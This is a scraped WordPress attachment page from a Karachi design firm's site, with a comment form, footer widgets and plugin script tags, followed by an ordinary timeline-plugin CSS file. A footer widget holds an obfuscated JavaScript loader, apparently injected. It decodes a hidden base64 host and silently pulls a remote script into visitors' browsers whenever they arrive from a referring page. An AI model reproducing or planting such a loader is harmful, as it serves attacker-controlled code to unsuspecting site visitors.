							<a href="https://asharys.com/ashary-header-logo/" title="Hyatt-Regency-2" rel="attachment"><img width="483" height="724" src="https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2.jpg 960w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-200x300.jpg 200w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-683x1024.jpg 683w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-768x1152.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-333x500.jpg 333w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-533x800.jpg 533w, https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2-853x1280.jpg 853w" sizes="(max-width: 483px) 100vw, 483px" data-id="965"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hyatt-regency-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='965' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1
body_size: 1134
content:
.tm_timeline {
	position: relative;
	padding: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tm_timeline__container {
	margin-left: auto;
	margin-right: auto;
}

.tm_timeline.tm_timeline-layout-horizontal,
.tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
	display: block;
	justify-content: inherit;
	align-items: inherit;
	position: relative;
}

.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
	margin-left: 50%;
}

.tm_timeline.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
	margin-left: auto;
	width: 100%;
}

.tm_timeline__control,
.tm_timeline__control:hover,
.tm_timeline__control:active,
.tm_timeline__control:focus,
.entry-content .tm_timeline__control,
.entry-content .tm_timeline__control:hover,
.entry-content .tm_timeline__control:active,
.entry-content .tm_timeline__control:focus {
	position: absolute;
	top: 50%;
	z-index: 1000;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	color: #888;
	text-decoration: none;
	border-radius: 100%;
	opacity: 0;
	transition: all .2s linear;
	border: 1px solid;
	border-color: #fff;
	background: #ddd;
	outline: none;
	padding: 4px 10px;
}

.tm_timeline__control:focus,
.entry-content .tm_timeline__control:focus {
	box-shadow: 0 0 2px #09f;
	outline: none;
}

.tm_timeline__control.tm_timeline__control-slide-left {
	transform: translateX(-200%);
	left: 0;
}

.tm_timeline__control.tm_timeline__control-slide-right {
	margin-left: -24px;
	right: 0;
	transform: translateX(200%);
}

.tm_timeline:hover .tm_timeline__control {
	opacity: 1;
	transform: translateX(0);
	border-color: #ddd;
	background-color: #fff;
	color: #444;
}

.tm_timeline:hover .tm_timeline__control:hover,
.entry-content .tm_timeline:hover .tm_timeline__control:hover {
	border-color: #000000;
	box-shadow: 0 0 2px #09f;
	color: #000000;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__body,
.tm_timeline__body-tense {
	width: 100%;
}

.tm_timeline-layout-horizontal .tm_timeline__body {
	overflow: hidden;
}

.tm_timeline__tense {
	position: absolute;
	z-index: 1;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	height: 4px;
	background: #eee;
	margin-top: -5px;
}

.tm_timeline__body-tense {
	border-left: 4px solid #eee;
}

.tm_timeline-layout-horizontal .tm_timeline__tense {
	transform: translateY(32px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
	position: absolute;
	z-index: 1;
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 4px;
	height: 100%;
	background: #eee;
}

.tm_timeline__event {
	position: relative;
	margin-bottom: 20px;
	z-index: 10;
	text-align: left;
}

.tm_timeline-layout-vertical .tm_timeline__event {
	display: block;
}

.tm_timeline-layout-horizontal .tm_timeline__event {
	display: inline-block;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
	margin-left: auto;
	margin-right: auto;
	max-width: 50%;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
	transform: translateX(50%);
	text-align: left;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
	transform: translateX(-50%);
	text-align: right;
}

.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__date,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__title,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__description {
	transform: translateX(10px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__description {
	transform: translateX(20px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__description {
	transform: translateX(-20px);
}

.tm_timeline__event__date {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color: #000;
}

.tm_timeline__event__title {
	font-size: 16px;
	font-weight: bold;
	color: #444;
}

.tm_timeline-layout-horizontal .tm_timeline__event__title {
	position: relative;
}

.tm_timeline__event__description {
	display: block;
	font-size: 14px;
}

.tm_timeline__event__dot {
	width: 8px;
	height: 8px;
	background: #444;
	box-shadow: 0 0 0 4px #fff;
	border-radius: 100%;
}

.tm_timeline-layout-vertical .tm_timeline__event__dot {
	transform: translate(-6px, 14px);
}

.tm_timeline-layout-horizontal .tm_timeline__event__dot {
	position: absolute;
	top: 50%;
	z-index: 1;
	transform: translateY(40px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__dot {
	position: absolute;
	left: 0;
	transform: translate(-4px, 6px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
	position: absolute;
	right: 0;
	transform: translate(4px, 6px);
}

.tm_timeline__pages {
	display: block;
	width: 100%;
	position: relative;
	z-index: 200;
	padding-bottom: 10px;
}

.tm_timeline__pages .tm_timeline__page {
	text-align: center;
	display: none;
	transition: transform .2s linear,
				opacity .2s linear;
	opacity: 0;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transition: all 0s linear;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left {
	transform: translateX( -10% );
}

.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transform: translateX( 10% );
}

.tm_timeline__pages .tm_timeline__page-current {
	transition: transform .2s linear,
				opacity .2s linear;
	transform: translateX(0);
	opacity: 1;
}

.tm_timeline__pages .tm_timeline__page-current,
.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	display: block;
}

.tm_timeline__page__content {
	display: flex;
	justify-content: space-around;
	width: 100%;
}
